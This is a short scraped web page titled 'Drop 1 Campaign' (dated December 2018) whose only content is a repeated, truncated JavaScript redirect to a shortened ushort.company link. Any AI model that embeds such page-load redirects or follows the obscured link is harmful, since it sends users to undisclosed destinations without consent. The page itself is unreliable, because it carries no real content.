
Drop 1 Campaign
December 29, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...